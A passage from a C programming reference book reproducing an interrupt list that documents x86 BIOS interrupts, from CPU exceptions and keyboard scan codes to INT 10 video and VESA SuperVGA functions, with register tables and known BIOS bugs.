 is 80h (byte) or 8000h (word) SeeAlso: INT 04,OPCODE "AAD" --------G-00--------------------------------- INT 00 - Zenith - ROM DEBUGGER Desc: invokes the ROM Debugger when at the BIOS level; equivalent to pressing Ctrl-Alt-Ins on booting. Note: since DOS revectors INT 00, it is necessary to restore this vector to its original ROM BIOS value in order to invoke the debugger once DOS loads SeeAlso: INT 03"Columbia" --------C-01--------------------------------- INT 01 C - CPU-generated - SINGLE STEP Desc: generated after each instruction if TF (trap flag) is set; TF is cleared on invoking the single-step interrupt handler Notes: interrupts are prioritized such that external interrupts are invoked after the INT 01 pushes CS:IP/FLAGS and clears TF, but before the first instruction of the handler executes used by debuggers for single-instruction execution tracing, such as MS-DOS DEBUG's T command SeeAlso: INT 03"CPU" --------C-01--------------------------------- INT 01 C - CPU-generated (80386+) - DEBUGGING EXCEPTIONS Desc: generated by the CPU on various occurrences which may be of interest to a debugger program Note: events which may trigger the interrupt: Instruction address breakpoint fault - will return to execute inst Data address breakpoint trap - will return to following instruction General detect fault, debug registers in use Task-switch breakpoint trap undocumented 386/486 opcode F1h - will return to following instruc SeeAlso: INT 03"CPU" --------H-02--------------------------------- INT 02 C - external hardware - NON-MASKABLE INTERRUPT Desc: generated by the CPU when the input to the NMI pin is asserted Notes: return address points to start of interrupted instruction on 80286+ on the 80286+, further NMIs are disabled until the next IRET instruction, but one additional NMI is remembered by the hardware and will be serviced after the IRET instruction reenables NMIs maskable interrupts may interrupt the NMI handler if interrupts are enabled although the Intel documentation states that this interrupt is typically used for power-failure procedures, it has many other uses on IBM-compatible machines: Memory parity error: all except Jr, CONV, and some machines without memory parity Breakout switch on hardware debuggers Coprocessor interrupt: all except Jr and CONV Keyboard interrupt: Jr, CONV

#### **644 A to Z of C**

 I/O channel check: CONV, PS50+ Disk-controller power-on request: CONV System suspend: CONV Real-time clock: CONV System watch-dog timer, time-out interrupt: PS50+ DMA timer time-out interrupt: PS50+ Low battery: HP 95LX Module pulled: HP 95LX --------C-08--------------------------------- INT 08 C - CPU-generated (80286+) - DOUBLE EXCEPTION DETECTED Desc: called when multiple exceptions occur on one instruction, or an exception occurs in an exception handler Notes: called in protected mode if an interrupt above the defined limit of the interrupt vector table occurs return address points at beginning of instruction with errors or the beginning of the instruction which was about to execute when the external interrupt caused the exception if an exception occurs in the double fault handler, the CPU goes into SHUTDOWN mode (which circuitry in the PC/AT converts to a reset); this "triple fault" is a faster way of returning to real mode on many 80286 machines than the standard keyboard controller reset --------H-09--------------------------------- INT 09 C - IRQ1 - KEYBOARD DATA READY Desc: this interrupt is generated when data is received from the keyboard. This is normally a scan code (from either a keypress \*or\* a key release), but may also be an ACK or NAK of a command on AT-class keyboards. Notes: this IRQ may be masked by setting bit 1 on I/O port 21h if the BIOS supports an enhanced (101/102-key) keyboard, it calls INT 15/AH=4Fh after reading the scan code (see #00006) from the keyboard and before further processing; all further processing uses the scan code returned from INT 15/AH=4Fh the default interrupt handler is at F000h:E987h in 100%-compatible BIOSes the interrupt handler performs the following actions for certain special keystrokes: Ctrl-Break clear keyboard buffer, place word 0000h in buffer, invoke INT 1B, and set flag at 0040h:0071h SysReq invoke INT 15/AH=85h (SysReq is often labeled SysRq) Ctrl-Numlock place system in a tight wait loop until next INT 09 Ctrl-Alt-Del jump to BIOS startup code (either F000h:FFF0h or the destination of the jump at that address) Shift-PrtSc invoke INT 05 Ctrl-Alt-Plus (HP Vectra) enable keyclick Ctrl-Alt-Plus (many clones) set clock speed to high Ctrl-Alt-Minus (HP Vectra) reduce keyclick volume Ctrl-Alt-Minus (many clones) set clock speed to low Ctrl-Alt-SysReq (HP Vectra) generate hard reset

Ctrl-Alt-S (many clones) run BIOS setup program

Ctrl-Alt-Esc (many clones) run BIOS setup program

Ctrl-Alt-Ins (many clones) run BIOS setup program

Ctrl-Alt-LeftShift-GrayMinus (some clones) turn off system cache

Ctrl-Alt-LeftShift-GrayPlus (some clones) turn on system cache

 DR DOS hooks this interrupt to control the cursor shape (underscore/ half block) for overwrite/insert mode

 DR Multiuser DOS hooks this interrupt for cursor shape control and to control whether Ctrl-Alt-Del reboots the current session or the entire system

SeeAlso: INT 05"PRINT SCREEN",INT 0B"HP 95LX",INT 15/AH=4Fh,INT 15/AH=85h SeeAlso: INT 16/AH=00h,INT 16/AH=10h,INT 1B,INT 2F/AX=A901h,INT 4A/AH=00h"TI" SeeAlso: INT 51"DESQview",INT 59"DoubleDOS",INT 79"GO32"

(Table 00006)

Values for keyboard make/break (scan) code:





Notes: scan codes 56h-E1h are only available on the extended (101/102-key) keyboard and Host Connected (122-key) keyboard; scan codes 5Bh-5Dh are only available on the 122-key keyboard and the Microsoft Natural Keyboard; scan codes 5Eh-76h are only available on the 122-key keyboard

 in the default configuration, break codes are the make scan codes with the high bit set; make codes 60h,61h,70h, etc. are not available because the corresponding break codes conflict with prefix codes (code 2Ah is available because the self-test result code AAh is only sent on keyboard initialization). An alternate keyboard configuration can be enabled on AT and later systems with enhanced keyboards, in which break codes are the same as make codes, but prefixed with an F0h scan code

 prefix code E0h indicates that the following make/break code is for a "gray" duplicate to a key which existed on the original PC keyboard; prefix code E1h indicates that the following make code has no corresponding break code (currently only the Pause key generates no break code)

 the Microsoft Natural Keyboard sends make codes 5Bh, 5Ch, and 5Dh (all with an E0h prefix) for the Left Windows, Right Windows, and Menu keys on the bottom row

 the European "Cherry G81-3000 SAx/04" keyboard contains contacts for four additional keys, which can be made available by a user modification; the three new keys located directly below the cursor pad's Delete, End, and PgDn keys send make codes 66h-68h (F19-F21); the fourth new key, named <delta>, sends make code 73h the SysReq key is often labeled SysRq

 the "Accord" ergonomic keyboard with optional touchpad (no other identification visible on keyboard or in owner's booklet) has an additional key above the Grey- key marked with a left-pointing triangle and labeled "Fn" in the owner's booklet which returns scan codes E0h 68h on make and E0h E8h on break

 the "Preh Commander AT" keyboard with additional F11-F22 keys treats F11-F20 as Shift-F1..Shift-F10 and F21/F22 as Ctrl-F1/Ctrl-F2; the Eagle PC-2 keyboard with F11-F24 keys treated those additional keys in the same way [Note1] the "Cherry G80-0777" keyboard has additional F11-F15 keys which generate make codes 55h-59h; some other extended keyboards generate codes 55h and 56h for F11 and F12, which cannot be managed by standard DOS keyboard drivers [Note2] the Schneider/Amstrad PC1512 PC keyboards contain extra keys, a mouse, and a digital joystick, which are handled like extra keys. The joystick's motion scancodes are converted into standard arrow keys by the BIOS, and the joystick and mouse button scan codes are converted to FFFFh codes in the BIOS keyboard buffer (see CMOS 15h"AMSTRAD"). In addition to the keys listed in the table above, there are Del-> (delete forward) 70h Enter 74h SeeAlso: #00602 at INT 16/AX=6F07h,#03214 at INT 4A/AH=05h --------H-0A--------------------------------- INT 0A - IRQ2 - ROLAND MPU MIDI INTERFACE Note: newer Roland cards and MIDI interfaces by other manufacturers use a jumper-selectable IRQ, but software and hardware generally defaults to IRQ2 SeeAlso: INT 52"DESQview",INT 5A"DoubleDOS",INT 71,INT 7A"GO32" --------V-1000------------------------------- INT 10 - VIDEO - SET VIDEO MODE  $AH = 00h$  $AL = desired$  video mode (see  $\#00010$ ) Return: AL = video mode flag (Phoenix, AMI BIOS) 20h mode  $> 7$  30h modes 0-5 and 7 3Fh mode 6  $AL = CRT$  controller mode byte (Phoenix 386 BIOS v1.10) Desc: specify the display mode for the currently active display adapter --------V-1001------------------------------- INT 10 - VIDEO - SET TEXT-MODE CURSOR SHAPE  $AH = 01h$  $CH = cursor start$  and options (see  $#00013$ )  $CL = bottom scan line containing cursor (bits 0-4)$ Return: nothing Desc: specify the starting and ending scan lines to be occupied by the hardware cursor in text modes Notes: buggy on EGA systems--BIOS remaps cursor shape in 43 line modes, but returns unmapped cursor shape UltraVision scales size to the current font height by assuming 14-line monochrome and 8-line color fonts; this call is not valid if cursor emulation has been disabled applications which wish to change the cursor by programming the

```
 hardware directly on EGA or above should call INT 10/AX=1130h or 
          read 0040h:0085h first to determine the current font height 
        on some adapters, setting the end line greater than the number of lines 
          in the font will result in the cursor extending to the top of the 
          next character cell on the right 
BUG: AMI 386 BIOS and AST Premier 386 BIOS will lock up the system if AL 
          is not equal to the current video mode 
SeeAlso: AH=03h,AX=CD05h,AH=12h/BL=34h,#03885 
Bitfields for cursor start and options: 
Bit(s) Description (Table 00013) 
 7 should be zero 
 6,5 cursor blink 
        (00=normal, 01=invisible, 10=erratic, 11=slow) 
        (00=normal, other=invisible on EGA/VGA) 
 4-0 topmost scan line containing cursor 
--------V-1002------------------------------- 
INT 10 - VIDEO - SET CURSOR POSITION 
       AH = 02h BH = page number 
           0-3 in modes 2&3 
           0-7 in modes 0&1 
           0 in graphics modes 
       DH = row (00h is too)DL = column (00h is left)Return: nothing 
SeeAlso: AH=03h,AH=05h,INT 60/DI=030Bh,MEM 0040h:0050h 
--------V-1003------------------------------- 
INT 10 - VIDEO - GET CURSOR POSITION AND SIZE 
       AH = 03hBH = page number
           0-3 in modes 2&3 
           0-7 in modes 0&1 
           0 in graphics modes 
Return: AX = 0000h (Phoenix BIOS) 
       CH = start scan lineCL = end scan lineDH = row (00h is top)DL = column (00h is left)Notes: a separate cursor is maintained for each of up to 8 display pages 
        many ROM BIOSes incorrectly return the default size for a color display 
          (start 06h, end 07h) when a monochrome display is attached 
        With PhysTechSoft's PTS ROM-DOS the BH value is ignored on entry. 
SeeAlso: AH=01h,AH=02h,AH=12h/BL=34h,MEM 0040h:0050h,MEM 0040h:0060h 
--------V-1004------------------------------- 
INT 10 - VIDEO - READ LIGHT PEN POSITION (except VGA) 
       AH = 04hReturn: AH = light pen trigger flag
```
00h not down/triggered 01h down/triggered  $DH, DL = row, column of character light pen is on$  CH = pixel row (graphics modes 04h-06h)  $CX = pixel row (graphics modes with > 200 rows)$  $BX = pixel column$ Desc: determine the current position and status of the light pen (if present) Notes: on a CGA, returned column numbers are always multiples of 2 (320 column modes) or 4 (640-column modes) returned row numbers are only accurate to two lines --------V-1004------------------------------------ INT 10 - HUNTER 16 - GET CURSOR ADDRESS  $AH = 04h$  $BH = page$ Return:  $DH = row (0..24)$  $DL = column (0..79)$  $CH =$  cursor pixel Y-address  $(0..199)$  $CL = cursor pixel X-address (0..639)$ Notes: the Husky Hunter 16 is an 8088-based ruggedized laptop. Other family members are the Husky Hunter, Husky Hunter 16/80, and Husky Hawk. pixel coordinates are for the lower left corner of the character cell containing the cursor SeeAlso: AH=60h"HUNTER" --------V-1005------------------------------- INT 10 - VIDEO - SELECT ACTIVE DISPLAY PAGE  $AH = 05h$ AL = new page number (00h to number of pages - 1) (see  $\#00010$ ) Return: nothing Desc: specify which of possibly multiple display pages will be visible Note: to determine whether the requested page actually exists, use AH=0Fh to query the current page after making this call SeeAlso: AH=0Fh,AH=43h,AH=45h,MEM 0040h:0062h,MEM 0040h:004Eh --------V-1006------------------------------- INT 10 - VIDEO - SCROLL UP WINDOW  $AH = 06h$  $AL =$  number of lines by which to scroll up (OOh = clear entire window) BH = attribute used to write blank lines at bottom of window  $CH,CL = row, column of window's upper left corner$  $DH, DL = row, column of window's lower right corner$ Return: nothing Note: affects only the currently active page (see AH=05h) BUGS: some implementations (including the original IBM PC) have a bug which destroys BP the Trident TVGA8900CL (BIOS dated 1992/9/8) clears DS to 0000h when scrolling in an SVGA mode (800x600 or higher) SeeAlso: AH=07h,AH=12h"Tandy 2000",AH=72h,AH=73h,AX=7F07h,INT 50/AX=0014h --------V-1007-------------------------------

INT 10 - VIDEO - SCROLL DOWN WINDOW  $AH = 07h$  $AL =$  number of lines by which to scroll down (00h=clear entire window) BH = attribute used to write blank lines at top of window  $CH.CL = row.column of window's upper left corner$  $DH, DL = row, column of window's lower right corner$ Return: nothing Note: affects only the currently active page (see AH=05h) BUGS: some implementations (including the original IBM PC) have a bug which destroys BP the Trident TVGA8900CL (BIOS dated 1992/9/8) clears DS to 0000h when scrolling in an SVGA mode (800x600 or higher) SeeAlso: AH=06h,AH=12h"Tandy 2000",AH=72h,AH=73h,INT 50/AX=0014h --------V-1008------------------------------- INT 10 - VIDEO - READ CHARACTER AND ATTRIBUTE AT CURSOR POSITION  $AH = 08h$ BH = page number (00h to number of pages - 1) (see  $\#00010$ ) Return:  $AH = character's attribute (text mode only) (see #00014)$  $AH = character's color (Tandy 2000 graphics mode only)$  $AL =$ character Notes: for monochrome displays, a foreground of 1 with background 0 is underlined the blink bit may be reprogrammed to enable intense background colors using AX=1003h or by programming the CRT controller the foreground intensity bit (3) can be programmed to switch between character sets A and B on EGA and VGA cards, thus enabling 512 simultaneous characters on screen. In this case the bit's usual function (intensity) is regularly turned off. in graphics modes, only characters drawn with white foreground pixels are matched by the pattern-comparison routine on the Tandy 2000, BH=FFh specifies that the current page should be used because of the IBM BIOS specifications, there may exist some clone BIOSes which do not preserve SI or DI; the Novell DOS kernel preserves SI, DI, and BP before many INT 10h calls to avoid problems due to those registers not being preserved by the BIOS. BUG: some IBM PC ROM BIOSes destroy BP when in graphics modes SeeAlso: AH=09h,AX=1003h,AX=1103h,AH=12h/BL=37h,AX=5001h Bitfields for character's display attribute: Bit(s) Description (Table 00014) 7 foreground blink or (alternate) background bright (see also AX=1003h) 6-4 background color (see #00015)

- 3 foreground bright or (alternate) alternate character set (see AX=1103h)
- 2-0 foreground color (see #00015)

SeeAlso: #00026

(Table 00015)

Values for character color:

- Normal Bright
- 000b black dark gray
- 001b blue light blue
- 010b green light green 011b cyan light cyan
- 
- 100b red light red
- 101b magenta light magenta
- 110b brown yellow
- 111b light gray white
- --------V-1009-------------------------------
- INT 10 VIDEO WRITE CHARACTER AND ATTRIBUTE AT CURSOR POSITION
	- $AH = 09h$
	- $AL = character to display$
	- BH = page number (00h to number of pages 1) (see  $\#00010$ ) background color in 256-color graphics modes (ET4000)
	- $BL = attribute$  (text mode) or color (graphics mode) if bit 7 set in <256-color graphics mode, character is XOR'ed onto screen
	- $CX =$  number of times to write character
- Return: nothing
- Notes: all characters are displayed, including CR, LF, and BS
	- replication count in CX may produce an unpredictable result in graphics modes if it is greater than the number of positions remaining in the current row
		- With PhysTechSoft's PTS ROM-DOS the BH, BL, and CX values are ignored on entry.
- SeeAlso: AH=08h,AH=0Ah,AH=4Bh"GRAFIX",INT 17/AH=60h,INT 1F"SYSTEM DATA" SeeAlso: INT 43"VIDEO DATA",INT 44"VIDEO DATA"
- --------V-100B--BH00-------------------------
- INT 10 VIDEO SET BACKGROUND/BORDER COLOR
	- $AH = ORh$
	- $BH = 00h$
	- BL = background/border color (border only in text modes)
- Return: nothing
- SeeAlso: AH=0Bh/BH=01h
- --------V-100F-------------------------------
- INT 10 VIDEO GET CURRENT VIDEO MODE
	- $AH = OFh$
- Return:  $AH = number of character columns$ 
	- AL = display mode (see  $\#00010$  at AH=00h)
	- $BH = active page (see AH=05h)$
- Notes: if mode was set with bit 7 set ("no blanking"), the returned mode will also have bit 7 set
	- EGA, VGA, and UltraVision return either AL=03h (color) or AL=07h (monochrome) in all extended-row text modes
	- HP 200LX returns AL=07h (monochrome) if mode was set to AL=21h and always 80 resp. 40 columns in all text modes regardless of

 current zoom setting (see AH=D0h) when using a Hercules Graphics Card, additional checks are necessary: mode 05h: if WORD 0040h:0063h is 03B4h, may be in graphics page 1 (as set by DOSSHELL and other Microsoft software) mode 06h: if WORD 0040h:0063h is 03B4h, may be in graphics page 0 (as set by DOSSHELL and other Microsoft software) mode 07h: if BYTE 0040h:0065h bit 1 is set, Hercules card is in graphics mode, with bit 7 indicating the page (mode set by Hercules driver for Borland Turbo C) the Tandy 2000 BIOS is only documented as returning AL, not AH or BH SeeAlso: AH=00h,AH=05h,AX=10F2h,AX=1130h,AX=CD04h,MEM 0040h:004Ah --------V-1010------------------------------- INT 10 - Tandy 2000 - VIDEO - GET/SET CHARACTER FONTS  $AH = 10h$  AL = control value bit 0: set character set instead of reading it bit 1: high 128 characters instead of low 128 characters ES:BX -> new character set if AL bit 0 set Return: ES:BX -> current character set if AL bit 0 clear on entry Notes: this interrupt is identical to INT 52 on Tandy 2000 the character set consists of 16 bytes for each of the 128 characters, where each of the 16 bytes describes the pixels in one scan line, most significant bit leftmost SeeAlso: AH=00h,AH=0Bh/BH=02h,AH=11h"Tandy 2000",AH=12h"Tandy 2000" SeeAlso: INT 52"Tandy 2000" --------V-101104----------------------------- INT 10 - VIDEO - TEXT-MODE CHARGEN - LOAD ROM 8x16 CHARACTER SET (VGA)  $AX = 1104h$  $BL = block to load$ Return: nothing Notes: (see AX=1100h) SeeAlso: AX=1100h,AX=1101h,AX=1102h,AX=1103h,AX=1114h,AH=1Bh,AX=CD10h SeeAlso: MEM 0040h:0084h Index: text mode; font | text mode; screen rows --------J-1018------------------------------- INT 10 - VIDEO - DOS/V - GET/SET FONT PATTERN  $AH = 18h$  $AL = subfunction$  00h get font pattern 01h set font pattern  $BX = 0000h$  $CL = character size in bytes (01h,02h)$  $CH = 00h$  $DH =$  character width in pixels  $DL =$  character height in pixels ES:DI -> buffer for/containing font image Return: AL = status (00h successful, else error) ES:DI buffer filled for function 00h if successful

```
Note: the supported font sizes are 8x16 single-byte, 8x19 single-byte, 
          16x16 double-byte, and 24x24 double-byte 
SeeAlso: AH=19h,INT 16/AH=14h 
--------V-101F08------------------------------
INT 10 - VIDEO - FLAT-PANEL - CONTRAST SETTING 
       AX = 1F08hBH = functionbit 7: =1 set contrast control, =0 query contrast
           bit 6: use standard contrast 
           bits 5-0: reserved (0) 
        ---if BH bits 7,6=10--- 
       BL = contrast (00h = minimum, FFh = maximum)Return: AL = 1Eh if function supported
          BH = results
                bit 7: query/set (copied from input) 
                bit 6: standard/custom (copied from input) 
                bits 5-2: reserved (0) 
                bit 1: software contrast control is supported 
                bit 0: set operation was succesful (always clear on get) 
          BL = contrast (00h = minimum, FFh = maximum)Note: this function operates independently of AX=1E06h 
SeeAlso: AX=1E00h,AX=1E06h,AX=1E07h 
--------V-104F00------------------------------
INT 10 - VESA SuperVGA BIOS (VBE) - GET SuperVGA INFORMATION 
       AX = 4F00h ES:DI -> buffer for SuperVGA information (see #00077) 
Return: AL = 4Fh if function supported
       AH = status 00h successful 
                ES:DI buffer filled 
           01h failed 
           ---VBE v2.0--- 
           02h function not supported by current hardware configuration 
           03h function invalid in current video mode 
Desc: determine whether VESA BIOS extensions are present and the capabilities 
         supported by the display adapter 
SeeAlso: AX=4E00h,AX=4F01h,AX=7F00h"SOLLEX",AX=A00Ch 
Index: installation check;VESA SuperVGA 
Format of SuperVGA information: 
Offset Size Description (Table 00077) 
 00h 4 BYTEs (ret) signature ("VESA") 
                (call) VESA 2.0 request signature ("VBE2"), required to receive 
                 version 2.0 info 
04h WORD VESA version number (one-digit minor version -- 0102h = v1.2)
06h DWORD pointer to OEM name
                "761295520" for ATI 
0Ah DWORD capabilities flags (see #00078)
```
 0Eh DWORD pointer to list of supported VESA and OEM video modes (list of words terminated with FFFFh) 12h WORD total amount of video memory in 64K blocks ---VBE v1.x --- 14h 236 BYTEs reserved  $- -VBF V20 - -$  14h WORD OEM software version (BCD, high byte = major, low byte = minor) 16h DWORD pointer to vendor name 1Ah DWORD pointer to product name 1Eh DWORD pointer to product revision string 22h WORD (if capabilities bit 3 set) VBE/AF version (BCD) 0100h for v1.0P 24h DWORD (if capabilities bit 3 set) pointer to list of supported accelerated video modes (list of words terminated with FFFFh) 28h 216 BYTEs reserved for VBE implementation 100h 256 BYTEs OEM scratchpad (for OEM strings, etc.) Notes: the list of supported video modes is stored in the reserved portion of the SuperVGA information record by some implementations, and it may thus be necessary to either copy the mode list or use a different buffer for all subsequent VESA calls not all of the video modes in the list of mode numbers may be supported, e.g. if they require more memory than currently installed or are not supported by the attached monitor. Check any mode you intend to use through AX=4F01h first. the 1.1 VESA document specifies 242 reserved bytes at the end, so the buffer should be 262 bytes to ensure that it is not overrun; for v2.0, the buffer should be 512 bytes the S3 specific video modes will most likely follow the FFFFh

 terminator at the end of the standard modes. A search must then be made to find them, FFFFh will also terminate this second list in some cases, only a "stub" VBE may be present, supporting only AX=4F00h; this case may be assumed if the list of supported video modes is empty (consisting of a single word of FFFFh)

Bitfields for VESA capabilities:

- Bit(s) Description (Table 00078)
- 0 DAC can be switched into 8-bit mode
- 1 non-VGA controller
- 2 programmed DAC with blank bit (i.e. only during blanking interval)
- 3 (VBE v3.0) controller supports hardware stereoscopic signalling
- 3 controller supports VBE/AF v1.0P extensions
- 4 (VBE v3.0) if bit 3 set:

 =0 stereo signalling via external VESA stereo connector =1 stereo signalling via VESA EVC connector

- 4 (VBE/AF v1.0P) must call EnableDirectAccess to access framebuffer
- 5 (VBE/AF v1.0P) controller supports hardware mouse cursor
- 6 (VBE/AF v1.0P) controller supports hardware clipping
- 7 (VBE/AF v1.0P) controller supports transparent BitBLT
- 8-31 reserved (0)
- SeeAlso: #00077,AX=4F09h
- --------V-104F01-----------------------------

INT 10 - VESA SuperVGA BIOS - GET SuperVGA MODE INFORMATION

 $AX = 4F01h$ 

 $CX = SuperVGA video mode (see #04082 for bitfields)$ 

ES:DI -> 256-byte buffer for mode information (see #00079)

Return:  $AL = 4Fh$  if function supported

 $AH = status$ 

00h successful

ES:DI buffer filled

01h failed

Desc: determine the attributes of the specified video mode

SeeAlso: AX=4F00h,AX=4F02h

Bitfields for VESA/VBE video mode number:

- Bit(s) Description (Table 04082)
- 15 preserve display memory on mode change
- 14 (VBE v2.0+) use linear (flat) frame buffer
- 13 (VBE/AF 1.0P) VBE/AF initializes accelerator hardware
- 12 reserved for VBE/AF
- 11 (VBE v3.0) user user-specified CRTC refresh rate values
- 10-9 reserved for future expansion
- 8-0 video mode number (0xxh are non-VESA modes, 1xxh are VESA-defined)

Format of VESA SuperVGA mode information:

- Offset Size Description (Table 00079)
- 00h WORD mode attributes (see #00080)
- 02h BYTE window attributes, window A (see #00081)
- 03h BYTE window attributes, window B (see #00081)
- 04h WORD window granularity in KB
- 06h WORD window size in KB
- 08h WORD start segment of window A (0000h if not supported)
- 0Ah WORD start segment of window B (0000h if not supported)
- 0Ch DWORD -> FAR window positioning function (equivalent to AX=4F05h)
- 10h WORD bytes per scan line

---remainder is optional for VESA modes in v1.0/1.1, needed for OEM modes---

- 12h WORD width in pixels (graphics) or characters (text)
- 14h WORD height in pixels (graphics) or characters (text)
- 16h BYTE width of character cell in pixels
- 17h BYTE height of character cell in pixels
- 18h BYTE number of memory planes
- 19h BYTE number of bits per pixel
- 1Ah BYTE number of banks
- 1Bh BYTE memory model type (see #00082)
- 1Ch BYTE size of bank in KB
- 1Dh BYTE number of image pages (less one) that will fit in video RAM
- 1Eh BYTE reserved (00h for VBE 1.0-2.0, 01h for VBE 3.0)

---VBE v1.2+ ---

- 1Fh BYTE red mask size 20h BYTE red field position 21h BYTE green mask size 22h BYTE green field size 23h BYTE blue mask size 24h BYTE blue field size 25h BYTE reserved mask size 26h BYTE reserved mask position 27h BYTE direct color mode info bit 0: color ramp is programmable bit 1: bytes in reserved field may be used by application ---VBE v2.0+ --- 28h DWORD physical address of linear video buffer 2Ch DWORD pointer to start of offscreen memory 30h WORD KB of offscreen memory ---VBE v3.0 --- 32h WORD bytes per scan line in linear modes 34h BYTE number of images (less one) for banked video modes 35h BYTE number of images (less one) for linear video modes 36h BYTE linear modes: size of direct color red mask (in bits) 37h BYTE linear modes: bit position of red mask LSB (e.g. shift count) 38h BYTE linear modes: size of direct color green mask (in bits) 39h BYTE linear modes: bit position of green mask LSB (e.g. shift count) 3Ah BYTE linear modes: size of direct color blue mask (in bits) 3Bh BYTE linear modes: bit position of blue mask LSB (e.g. shift count) 3Ch BYTE linear modes: size of direct color reserved mask (in bits) 3Dh BYTE linear modes: bit position of reserved mask LSB 3Eh DWORD maximum pixel clock for graphics video mode, in Hz 42h 190 BYTEsreserved (0) Note: while VBE 1.1 and higher will zero out all unused bytes of the buffer, v1.0 did not, so applications that want to be backward compatible
	- should clear the buffer before calling

Bitfields for VESA SuperVGA mode attributes:

- Bit(s) Description (Table 00080)
- 0 mode supported by present hardware configuration
- 1 optional information available (must be  $=1$  for VBE v1.2+)
- 2 BIOS output supported
- 3 set if color, clear if monochrome
- 4 set if graphics mode, clear if text mode
- ---VBE v2.0+ ---
- 5 mode is not VGA-compatible
- 6 bank-switched mode not supported
- 7 linear framebuffer mode supported
- 8 double-scan mode available (e.g. 320x200 and 320x240)

---VBE v3.0 ---

9 interlaced mode available

- 10 hardware supports triple buffering
- 11 hardware supports stereoscopic display
- 12 dual display start address support
- 13-15 reserved

---VBE/AF v1.0P---

 9 application must call EnableDirectAccess before calling bank-switching functions

SeeAlso: #00079

Bitfields for VESA SuperVGA window attributes:

Bit(s) Description (Table 00081)

- 0 exists
- 1 readable
- 2 writable
- 3-7 reserved

SeeAlso: #00079

(Table 00082)

Values for VESA SuperVGA memory model type:

00h text

- 01h CGA graphics
- 02h HGC graphics
- 03h 16-color (EGA) graphics
- 04h packed pixel graphics
- 05h "sequ 256" (non-chain 4) graphics
- 06h direct color (HiColor, 24-bit color)
- 07h YUV (luminance-chrominance, also called YIQ)
- 08h-0Fh reserved for VESA
- 10h-FFh OEM memory models
- SeeAlso: #00079
- --------V-104F02-----------------------------
- INT 10 VESA SuperVGA BIOS SET SuperVGA VIDEO MODE
	- $AX = 4F02h$
	- BX = new video mode (see #04082,#00083,#00084)
	- ES:DI -> (VBE 3.0+) CRTC information block, bit mode bit 11 set (see #04083)
- Return:  $AL = 4Fh$  if function supported

 $AH = status$ 

00h successful

01h failed

Notes: bit 13 may only be set if the video mode is present in the list of accelerated video modes returned by AX=4F00h

```
 if the DAC supports both 8 bits per primary color and 6 bits, it will 
          be reset to 6 bits after a mode set; use AX=4F08h to restore 8 bits 
SeeAlso: AX=4E03h,AX=4F00h,AX=4F01h,AX=4F03h,AX=4F08h
```
(Table 00083)

Values for VESA video mode:

